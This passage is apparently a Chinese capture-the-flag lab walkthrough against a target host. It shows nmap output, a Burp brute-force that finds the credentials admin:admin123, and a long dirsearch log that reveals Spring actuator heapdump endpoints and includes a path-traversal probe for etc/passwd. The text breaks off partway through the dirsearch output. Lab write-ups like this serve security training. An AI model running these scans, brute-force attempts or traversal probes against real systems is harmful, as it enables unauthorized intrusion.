ひとり灰色の丘
靶机ip:39.99.147.67
难度:简单
涉及内容:
信息收集 : 端口扫描 (Fscan/Nmap)、服务指纹识别。内网穿透 : 多级代理搭建 (Stowaway)、SOCKS5 隧道配置、Proxychains 流量转发。Web 漏洞利用 : Grafana 目录遍历漏洞 (CVE-2021-43798) 读取敏感文件。横向移动 : 内网弱口令扫描、SSH 密钥利用。数据库攻防 : PostgreSQL 弱口令连接、UDF (User-Defined Function) 提权、动态链接库注入。受限环境突破 : 极简 Linux 环境下的 LOLBins (Living off the Land Binaries) 利用、绝对路径调用、Bypass Path 限制。
端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 ┌──(root㉿kaada)-
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 ┌──(root㉿kaada)-[/ home/ kali/ Desktop]7.98 ( https://nmap.org ) at 202 6-0 2-07 00 :05 - 0500 Stats: 0 :00 :24 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth ScanTiming: About 99.99 % done; ETC: 00 :05 (0 :00 :00 remaining)Warning: 39.99 .147.67 giving up on port because retransmission cap hit (6 ).Stats: 0 :01 :03 elapsed; 0 hosts completed (1 up), 1 undergoing Service ScanTiming: About 50.00 % done; ETC: 00 :06 (0 :00 :06 remaining)39.99 .147.67 0.0087 s latency).shown: 926 closed tcp ports (reset), 72 filtered tcp ports (no-response)22 /tcp open ssh OpenSSH 8.2 p1 Ubuntu 4 ubuntu0.9 (Ubuntu Linux; protocol 2.0 )ssh-hostkey: 3072 73 :68 :f3:16 :ef:b2:7 c:ea:a4:ca:03 :e0:f0:cb:31 :c4 (RSA)256 0 f:03 :f5:40 :df:f7:7 f:af:39 :1 f:81 :59 :b1:71 :8 a:8 a (ECDSA)256 6 c:6 c:ea:2 b:8 f:df:fd:80 :fa:c7:89 :4 d:f1:7 d:bc:b8 (ED25519)8080 /tcp open http Apache Tomcat (language: en)http-title: \xE5\x8C\xBB\xE7\x96\x97\xE7\xAE\xA1\xE7\x90\x86\xE5\x90\x8E\xE5\x8F\xB0// 39.99 .147.67 :8080 /login ;jsessionid = 588133 AF0C6C0AD3B58E015F17951AEBguesses: Actiontec MI424WR-GEN3I WAP (96 %), DD-WRT v24-sp2 (Linux 2.4 .37 ) (95 %), Linux 4.4 (93 %), Linux 3.2 (92 %), Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012 (92 %), Microsoft Windows XP SP3 (90 %), VMware Player virtual NAT device (88 %), BlueArc Titan 2100 NAS device (86 %)Distance: 2 hopsInfo: OS: Linux; CPE: cpe:/ o:linux:linux_kernel80 / tcp)1 0.08 ms 192.168 .21.2 2 0.10 ms 39.99 .147.67 // nmap.org/ submit/ .done: 1 IP address (1 host up) scanned in 79.37 seconds


使用burp爆破弱口令。
admin:admin123

进入后台,但是没有发现可利用的点。使用dirsearch进行目录爆破。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 ┌──(root㉿kaada) -[/home/kali/Desktop ]/usr/lib/python3/dist-packages/dirsearch/dirsearch.py :23 : UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.(_||| _) (/_(_|| (_| ) /home/kali/Desktop/reports/http_39.99.147.67_8080/_26-02-07_00-37-32.txt //39.99.147.67 :8080 /:37 :32 ] Starting: :37 :37 ] 400 - 435B - /\.. \.. \.. \.. \.. \.. \.. \.. \.. \etc\passwd :37 :38 ] 400 - 435B - /a %5c.aspx :37 :38 ] 200 - 1KB - /actuator :37 :38 ] 200 - 20B - /actuator/ ;/caches :37 :38 ] 200 - 2B - /actuator/ ;/info :37 :38 ] 200 - 74KB - /actuator/ ;/beans :37 :39 ] 200 - 15B - /actuator/ ;/health :37 :39 ] 200 - 749B - /actuator/ ;/metrics :37 :39 ] 404 - 135B - /actuator/ ;/env :37 :39 ] 200 - 93KB - /actuator/ ;/conditions :37 :39 ] 404 - 150B - /actuator/ ;/registeredServices :37 :39 ] 404 - 140B - /actuator/ ;/features :37 :39 ] 404 - 143B - /actuator/ ;/auditevents :37 :39 ] 404 - 153B - /actuator/ ;/configurationMetadata :37 :39 ] 404 - 143B - /actuator/ ;/healthcheck :37 :39 ] 404 - 156B - /actuator/ ;/exportRegisteredServices :37 :39 ] 404 - 142B - /actuator/ ;/prometheus :37 :39 ] 404 - 138B - /actuator/ ;/events :37 :39 ] 404 - 138B - /actuator/ ;/flyway :37 :39 ] 404 - 141B - /actuator/ ;/liquibase :37 :39 ] 404 - 139B - /actuator/ ;/jolokia :37 :39 ] 404 - 136B - /actuator/ ;/dump :37 :39 ] 404 - 140B - /actuator/ ;/auditLog :37 :39 ] 404 - 148B - /actuator/ ;/integrationgraph :37 :39 ] 404 - 145B - /actuator/ ;/loggingConfig :37 :39 ] 404 - 141B - /actuator/ ;/httptrace :37 :39 ] 404 - 139B - /actuator/ ;/logfile :37 :39 ] 404 - 139B - /actuator/ ;/refresh :37 :39 ] 200 - 20KB - /actuator/ ;/mappings :37 :39 ] 404 - 149B - /actuator/ ;/resolveAttributes :37 :39 ] 404 - 135B - /actuator/ ;/sso :37 :39 ] 404 - 149B - /actuator/ ;/releaseAttributes :37 :39 ] 404 - 138B - /actuator/auditLog :37 :39 ] 404 - 145B - /actuator/ ;/springWebflow :37 :39 ] 200 - 54B - /actuator/ ;/scheduledtasks :37 :39 ] 404 - 137B - /actuator/ ;/trace :37 :39 ] 404 - 142B - /actuator/ ;/statistics :37 :39 ] 200 - 20B - /actuator/caches :37 :39 ] 404 - 143B - /actuator/ ;/ssoSessions :37 :39 ] 404 - 138B - /actuator/ ;/status :37 :39 ] 404 - 151B - /actuator/configurationMetadata :37 :39 ] 404 - 141B - /actuator/auditevents :37 :39 ] 404 - 134B - /actuator/dump :37 :39 ] 404 - 140B - /actuator/ ;/sessions :37 :39 ] 404 - 140B - /actuator/ ;/shutdown :37 :39 ] 404 - 133B - /actuator/env :37 :39 ] 404 - 136B - /actuator/events :37 :39 ] 200 - 15B - /actuator/health :37 :39 ] 404 - 139B - /actuator/httptrace :37 :39 ] 404 - 138B - /actuator/features :37 :39 ] 404 - 144B - /actuator/gateway/routes :37 :39 ] 404 - 154B - /actuator/exportRegisteredServices :37 :39 ] 404 - 136B - /actuator/flyway :37 :39 ] 404 - 141B - /actuator/healthcheck :37 :39 ] 200 - 93KB - /actuator/conditions :37 :39 ] 200 - 74KB - /actuator/beans :37 :39 ] 200 - 54KB - /actuator/ ;/loggers :37 :40 ] 200 - 2B - /actuator/info :37 :40 ] 404 - 140B - /actuator/management :37 :40 ] 404 - 139B - /actuator/liquibase :37 :40 ] 404 - 137B - /actuator/logfile :37 :40 ] 404 - 137B - /actuator/refresh :37 :40 ] 200 - 54B - /actuator/scheduledtasks :37 :40 ] 200 - 749B - /actuator/metrics :37 :40 ] 404 - 140B - /actuator/prometheus :37 :40 ] 404 - 146B - /actuator/integrationgraph :37 :40 ] 404 - 147B - /actuator/releaseAttributes :37 :40 ] 404 - 144B - /actuator/hystrix.stream :37 :40 ] 404 - 143B - /actuator/loggingConfig :37 :40 ] 404 - 138B - /actuator/sessions :37 :40 ] 404 - 137B - /actuator/jolokia :37 :40 ] 404 - 147B - /actuator/resolveAttributes :37 :40 ] 404 - 138B - /actuator/shutdown :37 :40 ] 404 - 148B - /actuator/registeredServices :37 :40 ] 200 - 20KB - /actuator/mappings :37 :40 ] 200 - 8KB - /actuator/ ;/configprops :37 :40 ] 200 - 8KB - /actuator/configprops :37 :40 ] 404 - 140B - /actuator/statistics :37 :40 ] 404 - 143B - /actuator/springWebflow :37 :40 ] 200 - 196KB - /actuator/ ;/threaddump :37 :40 ] 404 - 135B - /actuator/trace :37 :40 ] 404 - 133B - /actuator/sso :37 :40 ] 404 - 141B - /actuator/ssoSessions :37 :40 ] 404 - 136B - /actuator/status :37 :40 ] 200 - 54KB - /actuator/loggers :37 :40 ] 200 - 113KB - /actuator/threaddump :37 :41 ] 200 - 31MB - /actuator/ ;/heapdump :37 :41 ] 200 - 33MB - /actuator/heapdump :37 :53 ] 404 - 132B - /favicon.ico :37 :56 ] 404 - 134B - /images/README :37 :56 ] 404 - 127B - /images :37 :56 ] 404 - 135B - /images/Sym.php :37 :56 ] 404 - 135B - /images/c99.php :37 :56 ] 404 - 128B - /images/ :37 :58 ] 200 - 2KB - /login :38 :00 ] 404 - 129B - /META-INF :38 :00 ] 404 - 144B - /META-INF/app-config.xml :38 :00 ] 404 - 152B - /META-INF/application-client.xml :38 :00 ] 404 - 145B - /META-INF/application.xml :38 :00 ] 404 - 130B - /META-INF/ :38 :00 ] 404 - 139B - /META-INF/beans.xml :38 :00 ] 404 - 137B - /META-INF/CERT.SF :38 :00 ] 404 - 143B - /META-INF/container.xml :38 :00 ] 404 - 141B - /META-INF/context.xml :38 :00 ] 404 - 141B - /META-INF/eclipse.inf :38 :00 ] 404 - 141B - /META-INF/ejb-jar.xml :38 :00 ] 404 - 143B - /META-INF/jboss-app.xml :38 :00 ] 404 - 151B - /META-INF/jboss-webservices.xml :38 :00 ] 404 - 160B - /META-INF/jboss-deployment-structure.xml :38 :00 ] 404 - 144B - /META-INF/jboss-ejb3.xml :38 :00 ] 404 - 147B - /META-INF/jbosscmp-jdbc.xml :38 :00 ] 404 - 145B - /META-INF/ironjacamar.xml :38 :00 ] 404 - 146B - /META-INF/jboss-client.xml :38 :00 ] 404 - 150B - /META-INF/jboss-ejb-client.xml :38 :00 ] 404 - 166B - /META-INF/openwebbeans/openwebbeans.properties :38 :00 ] 404 - 145B - /META-INF/persistence.xml :38 :00 ] 404 - 154B - /META-INF/weblogic-application.xml :38 :00 ] 404 - 160B - /META-INF/spring/application-context.xml :38 :00 ] 404 - 136B - /META-INF/ra.xml :38 :00 ] 404 - 141B - /META-INF/MANIFEST.MF :38 :00 ] 404 - 141B - /META-INF/SOFTWARE.SF :38 :00 ] 404 - 150B - /META-INF/weblogic-ejb-jar.xml :38 :12 ] 404 - 128B - /WEB-INF :38 :12 ] 404 - 129B - /WEB-INF/ :38 :12 ] 404 - 144B - /WEB-INF/cas-servlet.xml :38 :12 ] 404 - 151B - /WEB-INF/applicationContext.xml :38 :12 ] 404 - 151B - /WEB-INF/application-client.xml :38 :12 ] 404 - 151B - /WEB-INF/classes/app-config.xml :38 :12 ] 404 - 138B - /WEB-INF/beans.xml :38 :12 ] 404 - 151B - /WEB-INF/application_config.xml :38 :12 ] 404 - 159B - /WEB-INF/classes/application.properties :38 :12 ] 404 - 143B - /WEB-INF/cas.properties :38 :12 ] 404 - 159B - /WEB-INF/classes/applicationContext.xml :38 :12 ] 404 - 150B - /WEB-INF/classes/db.properties :38 :12 ] 404 - 152B - /WEB-INF/classes/application.yml :38 :12 ] 404 - 154B - /WEB-INF/classes/config.properties :38 :12 ] 404 - 157B - /WEB-INF/classes/countries.properties :38 :12 ] 404 - 165B - /WEB-INF/classes/cas-theme-default.properties :38 :12 ] 404 - 163B - /WEB-INF/classes/commons-logging.properties :38 :12 ] 404 - 146B - /WEB-INF/classes/log4j.xml :38 :12 ] 404 - 153B - /WEB-INF/classes/log4j.properties :38 :12 ] 404 - 153B - /WEB-INF/classes/faces-config.xml :38 :12 ] 404 - 154B - /WEB-INF/classes/hibernate.cfg.xml :38 :12 ] 404 - 150B - /WEB-INF/classes/languages.xml :38 :12 ] 404 - 145B - /WEB-INF/classes/demo.xml :38 :12 ] 404 - 148B - /WEB-INF/classes/logback.xml :38 :12 ] 404 - 161B - /WEB-INF/classes/default_views.properties :38 :12 ] 404 - 161B - /WEB-INF/classes/default-theme.properties :38 :12 ] 404 - 157B - /WEB-INF/classes/fckeditor.properties :38 :12 ] 404 - 156B - /WEB-INF/classes/messages.properties :38 :12 ] 404 - 147B - /WEB-INF/classes/mobile.xml :38 :12 ] 404 - 162B - /WEB-INF/classes/protocol_views.properties :38 :12 ] 404 - 160B - /WEB-INF/classes/META-INF/app-config.xml :38 :12 ] 404 - 164B - /WEB-INF/classes/resources/config.properties :38 :12 ] 404 - 152B - /WEB-INF/classes/persistence.xml :38 :12 ] 404 - 161B - /WEB-INF/classes/META-INF/persistence.xml :38 :12 ] 404 - 158B - /WEB-INF/classes/validation.properties :38 :12 ] 404 - 154B - /WEB-INF/classes/struts-default.vm :38 :12 ] 404 - 153B - /WEB-INF/classes/theme.properties :38 :12 ] 404 - 156B - /WEB-INF/classes/velocity.properties :38 :12 ] 404 - 156B - /WEB-INF/classes/services.properties :38 :12 ] 404 - 147B - /WEB-INF/classes/struts.xml :38 :12 ] 404 - 143B - /WEB-INF/components.xml :38 :12 ] 404 - 154B - /WEB-INF/classes/struts.properties :38 :12 ] 404 - 144B - /WEB-INF/classes/web.xml :38 :12 ] 404 - 151B - /WEB-INF/conf/caches.properties :38 :12 ] 404 - 144B - /WEB-INF/conf/caches.dat :38 :12 ] 404 - 151B - /WEB-INF/conf/config.properties :38 :12 ] 404 - 152B - /WEB-INF/conf/daemons.properties :38 :12 ] 404 - 142B - /WEB-INF/conf/core.xml :38 :12 ] 404 - 150B - /WEB-INF/conf/core_context.xml :38 :12 ] 404 - 149B - /WEB-INF/conf/jpa_context.xml :38 :12 ] 404 - 150B - /WEB-INF/conf/jtidy.properties :38 :12 ] 404 - 152B - /WEB-INF/conf/editors.properties :38 :12 ] 404 - 147B - /WEB-INF/conf/db.properties :38 :12 ] 404 - 151B - /WEB-INF/conf/lutece.properties :38 :12 ] 404 - 144B - /WEB-INF/conf/mime.types :38 :12 ] 404 - 151B - /WEB-INF/conf/search.properties :38 :12 ] 404 - 152B - /WEB-INF/conf/page_navigator.xml :38 :12 ] 404 - 139B - /WEB-INF/config.xml :38 :12 ] 404 - 148B - /WEB-INF/conf/wml.properties :38 :12 ] 404 - 154B - /WEB-INF/conf/webmaster.properties :38 :12 ] 404 - 160B - /WEB-INF/config/dashboard-statistics.xml :38 :12 ] 404 - 152B - /WEB-INF/config/faces-config.xml :38 :12 ] 404 - 145B - /WEB-INF/config/users.xml :38 :12 ] 404 - 148B - /WEB-INF/config/web-core.xml :38 :12 ] 404 - 153B - /WEB-INF/config/mua-endpoints.xml :38 :12 ] 404 - 153B - /WEB-INF/config/webmvc-config.xml :38 :12 ] 404 - 150B - /WEB-INF/config/soapConfig.xml :38 :12 ] 404 - 154B - /WEB-INF/config/webflow-config.xml :38 :12 ] 404 - 148B - /WEB-INF/config/metadata.xml :38 :12 ] 404 - 145B - /WEB-INF/faces-config.xml :38 :12 ] 404 - 148B - /WEB-INF/config/security.xml :38 :12 ] 404 - 143B - /WEB-INF/decorators.xml :38 :12 ] 404 - 154B - /WEB-INF/deployerConfigContext.xml :38 :12 ] 404 - 151B - /WEB-INF/dispatcher-servlet.xml :38 :12 ] 404 - 146B - /WEB-INF/hibernate.cfg.xml :38 :12 ] 404 - 152B - /WEB-INF/glassfish-resources.xml :38 :12 ] 404 - 146B - /WEB-INF/glassfish-web.xml :38 :12 ] 404 - 145B - /WEB-INF/geronimo-web.xml :38 :12 ] 404 - 140B - /WEB-INF/ejb-jar.xml :38 :12 ] 404 - 140B - /WEB-INF/ias-web.xml :38 :12 ] 404 - 159B - /WEB-INF/jboss-deployment-structure.xml :38 :12 ] 404 - 144B - /WEB-INF/ibm-web-ext.xmi :38 :12 ] 404 - 147B - /WEB-INF/jax-ws-catalog.xml :38 :12 ] 404 - 144B - /WEB-INF/ibm-web-bnd.xmi :38 :12 ] 404 - 143B - /WEB-INF/jboss-ejb3.xml :38 :12 ] 404 - 145B - /WEB-INF/jboss-client.xml :38 :12 ] 404 - 142B - /WEB-INF/jboss-web.xml :38 :12 ] 404 - 142B - /WEB-INF/jetty-env.xml :38 :12 ] 404 - 142B - /WEB-INF/jetty-web.xml :38 :12 ] 404 - 142B - /WEB-INF/jonas-web.xml :38 :12 ] 404 - 150B - /WEB-INF/jboss-webservices.xml :38 :12 ] 404 - 141B - /WEB-INF/jrun-web.xml :38 :12 ] 404 - 155B - /WEB-INF/liferay-plugin-package.xml :38 :12 ] 404 - 157B - /WEB-INF/liferay-layout-templates.xml :38 :12 ] 404 - 154B - /WEB-INF/liferay-look-and-feel.xml :38 :12 ] 404 - 148B - /WEB-INF/liferay-display.xml :38 :12 ] 404 - 148B - /WEB-INF/liferay-portlet.xml :38 :12 ] 404 - 149B - /WEB-INF/jboss-ejb-client.xml :38 :12 ] 404 - 140B - /WEB-INF/logback.xml :38 :12 ] 404 - 141B - /WEB-INF/logs/log.log :38 :12 ] 404 - 140B - /WEB-INF/portlet.xml :38 :12 ] 404 - 138B - /WEB-INF/local.xml :38 :12 ] 404 - 149B - /WEB-INF/remoting-servlet.xml :38 :12 ] 404 - 145B - /WEB-INF/openx-config.xml :38 :12 ] 404 - 149B - /WEB-INF/local-jps.properties :38 :12 ] 404 - 156B - /WEB-INF/resources/config.properties :38 :12 ] 404 - 142B - /WEB-INF/resin-web.xml :38 :12 ] 404 - 142B - /WEB-INF/rexip-web.xml :38 :12 ] 404 - 147B - /WEB-INF/portlet-custom.xml :38 :12 ] 404 - 150B - /WEB-INF/quartz-properties.xml :38 :12 ] 404 - 148B - /WEB-INF/restlet-servlet.xml :38 :12 ] 404 - 146B - /WEB-INF/spring-config.xml :38 :12 ] 404 - 140B - /WEB-INF/service.xsd :38 :12 ] 404 - 141B - /WEB-INF/sitemesh.xml :38 :12 ] 404 - 166B - /WEB-INF/spring-config/application-context.xml :38 :12 ] 404 - 164B - /WEB-INF/spring-config/management-config.xml :38 :12 ] 404 - 167B - /WEB-INF/spring-config/authorization-config.xml :38 :12 ] 404 - 163B - /WEB-INF/spring-config/messaging-config.xml :38 :12 ] 404 - 169B - /WEB-INF/spring-config/services-remote-config.xml :38 :12 ] 404 - 166B - /WEB-INF/spring-config/presentation-config.xml :38 :12 ] 404 - 162B - /WEB-INF/spring-config/services-config.xml :38 :12 ] 404 - 161B - /WEB-INF/spring-configuration/filters.xml :38 :12 ] 404 - 158B - /WEB-INF/spring-dispatcher-servlet.xml :38 :12 ] 404 - 147B - /WEB-INF/spring-context.xml :38 :12 ] 404 - 143B - /WEB-INF/spring-mvc.xml :38 :12 ] 404 - 150B - /WEB-INF/struts-config-ext.xml :38 :12 ] 404 - 150B - /WEB-INF/spring-ws-servlet.xml :38 :12 ] 404 - 153B - /WEB-INF/spring/webmvc-config.xml :38 :12 ] 404 - 142B - /WEB-INF/sun-jaxws.xml :38 :12 ] 404 - 150B - /WEB-INF/springweb-servlet.xml :38 :12 ] 404 - 140B - /WEB-INF/tjc-web.xml :38 :12 ] 404 - 154B - /WEB-INF/struts-config-widgets.xml :38 :12 ] 404 - 140B - /WEB-INF/sun-web.xml :38 :12 ] 404 - 148B - /WEB-INF/trinidad-config.xml :38 :12 ] 404 - 143B - /WEB-INF/urlrewrite.xml :38 :12 ] 404 - 143B - /WEB-INF/tiles-defs.xml :38 :12 ] 404 - 143B - /WEB-INF/validation.xml :38 :12 ] 404 - 148B - /WEB-INF/validator-rules.xml :38 :12 ] 404 - 140B - /WEB-INF/web.xml.jsf :38 :12 ] 404 - 136B - /WEB-INF/web.xml :38 :12 ] 404 - 142B - /WEB-INF/web-jetty.xml :38 :12 ] 404 - 144B - /WEB-INF/web-borland.xml :38 :12 ] 404 - 146B - /WEB-INF/struts-config.xml :38 :12 ] 404 